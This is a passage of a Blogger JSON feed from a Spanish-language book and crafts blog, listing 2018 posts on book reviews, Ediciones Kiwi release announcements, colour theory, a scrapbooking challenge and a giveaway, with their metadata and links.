Kiwi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fantasía"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nivel 3"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reseñas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Retelling"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Romance"}],"title":{"type":"text","$t":"Si solo fuera un cuento de hadas - Victoria Vílchez"},"summary":{"type":"text","$t":"\n\n\n\n\n\n\n\n\n\n\n\nSi solo fuera un cuento de hadas - Victoria Vílchez\nEditorial:\u0026nbsp;Ediciones Kiwi \u0026nbsp; PVP: 17.90€ \nISBN: 978-84-16384-85-3\u0026nbsp;\u0026nbsp; Idioma: Español\nAutoconclusivo\n\nSinopsis: Alice no ha tenido demasiada suerte en el \namor. En realidad, sus experiencias hasta ahora han sido desastrosas. \nSin embargo, eso está a punto de cambiar con la aparición en su vida de\n Jay Forevermore, "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/9167544270777153126\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/05\/si-solo-fuera-un-cuento-de-hadas.html#comment-form","title":"4 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/9167544270777153126"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/9167544270777153126"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/05\/si-solo-fuera-un-cuento-de-hadas.html","title":"Si solo fuera un cuento de hadas - Victoria Vílchez"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_0l-p-W8ef3k14zK1Plv-irBHy21fSd4ilFlnFzQ5GefILytLuNxGS3lOcyFJell63TWkWu9OKdxikKLhTWQCiWOjQ5-bGJbHBMniLBxOtRZ2PxFiacY-9BlDrhDFPy_RDbbeZE_AOZmN\/s72-c\/RESENASISOLOFERAUNCUENTODEHADAS.png","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-4237913014285962307"},"published":{"$t":"2018-05-12T11:02:00.004+02:00"},"updated":{"$t":"2018-05-12T19:10:03.391+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"escritorio compartido"}],"title":{"type":"text","$t":"EC #08 | Teoría del Color "},"summary":{"type":"text","$t":"\n\n\n¡Hola a todos! ¿Cómo va la semana? Hoy vuelvo con la sección de \nescritorio compartido y esta vez os hablaré un poco de lo que sé sobre la teoría del color. Si tienes dudas sobre cómo hay que combinar los colores a la hora de colorear, dibujar o elegir papeles e incluso para hacer una composición fotográfica o combinar tu ropa, quédate a leerme que te lo explico:\n\n\n\n\n\n\n\n\n\n\nVoy a explicaros la "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/4237913014285962307\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/05\/ec-08-teoria-del-color.html#comment-form","title":"2 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/4237913014285962307"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/4237913014285962307"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/05\/ec-08-teoria-del-color.html","title":"EC #08 | Teoría del Color "}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnHxgFda4V6M1XRLMqTqAzhJKWJdidTal1SpxmS9zpDSJW1qH5bCNvtAFdP7cW51VIJXVEXCJ0uzzmRllnoECQ3LnH6YKZHw0_kFq5PX2ShohHEPmxx3gn400jrdliYRuLnJisqdZHZ8Ed\/s72-c\/escritoriocompartidonew.png","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-3252206697900703823"},"published":{"$t":"2018-05-08T14:21:00.002+02:00"},"updated":{"$t":"2018-05-08T14:21:43.647+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ediciones Kiwi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"el escaparate"}],"title":{"type":"text","$t":"El Escaparate | Ediciones Kiwi Mayo 2018 "},"summary":{"type":"text","$t":"\nHola a todos, esta entrada era para el lunes pasado pero ya sabéis que \nestoy todavía medio asentándome con la mudanza y la verdad es que me está costando un montón volver a la rutina. Problemas de la vida, supongo, pero bueno, ya estamos aquí y os \ntraigo las novedades de Ediciones Kiwi para este Mayo y que espero que os gusten:\n\n\n\n\n\n\n\n\n\n\n\nA continuación os dejo las fichas de los libros y las "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/3252206697900703823\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/05\/el-escaparate-ediciones-kiwi-mayo-2018.html#comment-form","title":"6 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/3252206697900703823"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/3252206697900703823"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/05\/el-escaparate-ediciones-kiwi-mayo-2018.html","title":"El Escaparate | Ediciones Kiwi Mayo 2018 "}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSZb-XBlPn3K3NABE9u-pCQrVxS7769t1I56kKVH14VrPqozfQySuYZti8CFCSp7w1dC4KSM-4HKi9o9PaVactxbQmiK9mf7CaJ_sGoZW0dTgkKaJFlr-CQlncQ3fFTVmcyIFbLfzIRzIL\/s72-c\/escaparatekiwimayo18.png","height":"72","width":"72"},"thr$total":{"$t":"6"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-2974226728003312884"},"published":{"$t":"2018-05-05T16:41:00.001+02:00"},"updated":{"$t":"2018-05-05T16:46:03.754+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ediciones SM"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ilustrados"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Infantil"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nivel 4"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pequelectores"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reseñas"}],"title":{"type":"text","$t":"PEQUELECTORES: Un oso es un oso (o puede que no) - Karl Newson"},"summary":{"type":"text","$t":"\n\n\nHoy es sábado y nos toca una reseña especial para los reyes de la casa, y además en colaboración con Ediciones SM. Os la tenía que haber pasado en abril pero hubo no sé que follón con los envíos por el cambio de casa y los chicos de SM me lo han tenido que enviar dos veces (muchas gracias, de verdad, equipo SM). En esta ocasión \nes un libro para nuestros más primerizos lectores, los peques de "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/2974226728003312884\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/05\/pequelectores-un-oso-es-un-oso-o-puede.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/2974226728003312884"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/2974226728003312884"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/05\/pequelectores-un-oso-es-un-oso-o-puede.html","title":"PEQUELECTORES: Un oso es un oso (o puede que no) - Karl Newson"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGqNyCX8Ofeog2GQzKIhqXFWdR39OoeMIHa3ONBKV-9sTrA_kH52D88L3FLGh5GRs5b8HRMc9hvwODu3wITba2BlfwL9guBH9p3Xkg0B0jC_PRNRCxdPsHtonxR7_U-nkzfP8Om_i2sxnG\/s72-c\/pequelectoresnew.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-6450966319269786300"},"published":{"$t":"2018-05-02T23:54:00.000+02:00"},"updated":{"$t":"2018-05-02T23:56:38.595+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"reto scrapalot"}],"title":{"type":"text","$t":"2º Reto Scrapalot | Cuatro tags, cuatro estaciones"},"summary":{"type":"text","$t":"\n\n\n\n¡Hola a todos y todas!\n\n\n\n\n\n¿Qué tal vamos llevando la semana? Ya sé que he estado desaparecida pero no del todo, así que espero ir retomando el blog poco a poco, por lo pronto y antes de que se adelante más mayo os propongo el 2º Reto Scrapalot 2018.\n\n\n\n\nHoy os traigo un \ndesafío más sencillo que el anterior.\u0026nbsp;\n\n\n\nEl reto consistirá en realizar 4 tags, uno por cada estación del año, que "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/6450966319269786300\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/05\/2-reto-scrapalot-cuatro-tags-cuatro.html#comment-form","title":"2 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/6450966319269786300"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/6450966319269786300"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/05\/2-reto-scrapalot-cuatro-tags-cuatro.html","title":"2º Reto Scrapalot | Cuatro tags, cuatro estaciones"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwI3V6Hvd2M_ErKdFtXGJsDCyN5FXJSueRZZVM6sWjbFQ0iNiwA2w0zGY39bLJ9vpavVv5sO3h_LA7dsV19wLRYLeIaLiHtHlyMV8R2WSE314MAeAuZBI0Y_wIvKZV4KYRLH_BwDANqKOL\/s72-c\/retoscraalot2018.png","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-7850467073546948887"},"published":{"$t":"2018-04-09T11:30:00.000+02:00"},"updated":{"$t":"2018-04-09T11:30:23.708+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ediciones Kiwi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"toma nota"}],"title":{"type":"text","$t":"Hoy sale a la venta...Mi futuro en una caja"},"summary":{"type":"text","$t":"\n\nY hoy sale a la venta lo nuevo de Inés Díaz Arriero con Ediciones Kiwi, así \nque que no se te pase si lo quieres, está disponible en papel y en ebook.\n\n\n\n\n\u0026nbsp;Y si quieres saber algo más sobre este libro, sigue leyendo:\n\n\n\n\n\n\nMi futuro en una caja - Ines Díaz Arriero \nPáginas: 304\u0026nbsp; PVP: 16.90 € \nISBN: 978-84-17361-06-8\u0026nbsp; Catálogo: New Adult\nFecha de lanzamiento 09\/04\/18 \n\nSinopsis: «"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/7850467073546948887\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/04\/hoy-sale-la-ventami-futuro-en-una-caja.html#comment-form","title":"4 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/7850467073546948887"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/7850467073546948887"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/04\/hoy-sale-la-ventami-futuro-en-una-caja.html","title":"Hoy sale a la venta...Mi futuro en una caja"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfnyiyVDzBna71mPys6pk9sm08u4g-MTblzWK0ly0U1VtPFr0RB_Ue_WJAnpJAxOAjyMobB4RBwP3arRVfeTp8er_xPUmbPjtTgGxx5gtB6rGDq4_tvle3dq5PFCL03WI5p31CdBSe2GLC\/s72-c\/tomanotanew.png","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-1854823040074956201"},"published":{"$t":"2018-04-07T12:00:00.000+02:00"},"updated":{"$t":"2018-04-07T12:00:01.594+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ediciones Kiwi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"el escaparate"}],"title":{"type":"text","$t":"El Escaparate | Ediciones Kiwi Abril 2018"},"summary":{"type":"text","$t":"\n\n\nHola a todos, esta entrada era para el lunes pasado pero ya sabéis que estoy sin internet en casa y el del movil me da para lo que me da, os traigo las novedades de Ediciones Kiwi para este Abril y que espero que os gusten:\n\n\n\n\n\n\n\n\n\n\nA continuación os dejo las fichas de los libros y las fechas de \nlanzamiento para que no se os pase ninguno. Atentos \nque comenzamos.\n\n\n\n\n\n\n\n\n\n\n\n\n\n\nInfinitamente "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/1854823040074956201\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/04\/el-escaparate-ediciones-kiwi-abril-2018.html#comment-form","title":"6 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/1854823040074956201"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/1854823040074956201"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/04\/el-escaparate-ediciones-kiwi-abril-2018.html","title":"El Escaparate | Ediciones Kiwi Abril 2018"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKGv9uUFAKwGNSm0mRzyYW7ocDDqjHDVk3PMWzjVOWGQPNCj3WL9UTgYS8l8K6DruLuaGZ7rdai5gAQ7RiPnGQvqHUzSrBnZt88e2hkxKIYwWkLd9gh3PaUubjSky90U42zs9B46QBUj4Z\/s72-c\/escaparatekiwiabril18.png","height":"72","width":"72"},"thr$total":{"$t":"6"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-2013583431666599893"},"published":{"$t":"2018-03-29T12:00:00.000+02:00"},"updated":{"$t":"2018-04-07T09:23:01.303+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ciencia-Ficción"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fantasía"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Gran Travesía"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Juvenil"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nivel 4"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reseñas"}],"title":{"type":"text","$t":"La Reina Roja - Victoria Aveyard"},"summary":{"type":"text","$t":"\n\n\n\n\nLa Reina Roja- Victoria Aveyard\nEditorial:\u0026nbsp;Gran Travesía \u0026nbsp; PVP: 16.95€ \nISBN: 9788494411021\u0026nbsp;\u0026nbsp; Idioma: Español\nSaga La Reina Roja\n\nSinopsis: «En la escuela aprendimos acerca del mundo anterior a éste, el mundo de \nlos ángeles y los dioses que vivían en el cielo y gobernaban la Tierra \ncon amor y bondad. Algunos dicen que son sólo leyendas, pero yo no lo \ncreo.\u0026nbsp;Los "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/2013583431666599893\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/03\/la-reina-roja-victoria-aveyard.html#comment-form","title":"11 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/2013583431666599893"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/2013583431666599893"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/03\/la-reina-roja-victoria-aveyard.html","title":"La Reina Roja - Victoria Aveyard"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwYNnNwPPXPSPPcuHw6Hjd3O_xtgmdaivPcjELhBNVaukuGOxJ2FzXpjj15SWMLRMbIL27JAfGqLzrvDb56eODOjRE27j7E_4nf8HUpzet47_7BHw2C6hESJCdprKogfKWjHwWMW9P0U-z\/s72-c\/9788494411021.jpg","height":"72","width":"72"},"thr$total":{"$t":"11"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-6572743125395514517"},"published":{"$t":"2018-03-28T10:00:00.000+02:00"},"updated":{"$t":"2018-03-28T10:00:11.823+02:00"},"title":{"type":"text","$t":"Blog lento por falta de conexión."},"summary":{"type":"text","$t":"\n\n\nHola a todos, durante unos días estaré sin internet por un tema técnico así sacando alguna posible entrada programada, no estaré muy activa por aquí. Os haré avisando de cosas por Twitter e Instagram. Disculpad las molestias.\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/6572743125395514517\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/03\/blog-lento-por-falta-de-conexion.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/6572743125395514517"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/6572743125395514517"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/03\/blog-lento-por-falta-de-conexion.html","title":"Blog lento por falta de conexión."}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDf_tj4MkUQVHJBfqc-AR7h_kJ3wMJdcrRhThIYEM-JqgJg_K2jHctKI1arIx_H5nQhB5mOa6ll5f4j6WMNj6bMZ3Kaa_9syzZkbYoRJwiZqZR6Wf4rIY7uglhtNaCh9dCg9HKEnXnszY4\/s72-c\/captainslognew.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-6765386338895698319"},"published":{"$t":"2018-03-26T08:30:00.000+02:00"},"updated":{"$t":"2018-03-26T08:30:00.991+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ediciones Kiwi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"toma nota"}],"title":{"type":"text","$t":"Hoy sale a la venta Con mis bragas por bandera"},"summary":{"type":"text","$t":"\n\nY hoy sale a la venta lo nuevo de Garbiñe de las Heras y María Allúa con Ediciones Kiwi, así \nque que no se te pase si lo quieres, está disponible en papel y en ebook.\n\n\n\u0026nbsp;Y si quieres saber algo más sobre este libro, sigue leyendo:\n\n\n\n\n\n\n\nCon mis bragas por bandera -\u0026nbsp; Garbiññe las Heras y María Allua\nPáginas: 256\u0026nbsp; PVP: 16.90€ \nISBN: 978-84-17361-01-3\u0026nbsp;\u0026nbsp; Catálogo: "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/6765386338895698319\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/03\/hoy-sale-la-venta-con-mis-bragas-por.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/6765386338895698319"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/6765386338895698319"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/03\/hoy-sale-la-venta-con-mis-bragas-por.html","title":"Hoy sale a la venta Con mis bragas por bandera"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfnyiyVDzBna71mPys6pk9sm08u4g-MTblzWK0ly0U1VtPFr0RB_Ue_WJAnpJAxOAjyMobB4RBwP3arRVfeTp8er_xPUmbPjtTgGxx5gtB6rGDq4_tvle3dq5PFCL03WI5p31CdBSe2GLC\/s72-c\/tomanotanew.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-5050845414316015411"},"published":{"$t":"2018-03-23T10:39:00.000+01:00"},"updated":{"$t":"2018-03-23T10:41:22.138+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sorteos"}],"title":{"type":"text","$t":"Ganador Sorteo 7º Aniversario del Blog"},"summary":{"type":"text","$t":"\n\n\nHola a todos, supongo que estaréis todos deseando saber quién es el ganador\/a del sorteo de 7º Aniversario con una caja sorpresa. No hemos llegado a los 20 participantes del mínimo pero, la verdad, que nos hemos quedado a las puertas y le habéis dado tanta caña al sorteo que he decidido sortearlo igual, porque os lo merecéis. Así que, sin más dilación, Rafflecopter ha dicho que el ganador o "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/5050845414316015411\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/03\/ganador-sorteo-7-aniversario-del-blog.html#comment-form","title":"10 